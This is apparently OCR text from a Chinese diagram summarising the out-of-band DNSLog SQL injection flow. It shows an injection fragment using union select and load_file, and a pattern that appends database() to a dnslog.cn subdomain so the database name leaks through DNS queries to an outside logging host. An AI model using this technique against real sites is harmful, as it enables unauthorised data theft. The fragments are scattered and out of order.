 DNSLog注入流程总结（带外查询）
腾
LOG
DNS
dnslog.cn
DNS服务
security.1dw9gh.dnslog.cn
wuya
' union select load_file()
执行SQL
database()+1dw9gh.dnslog.cn
blog.wuya.com
11.11.11.11
DNS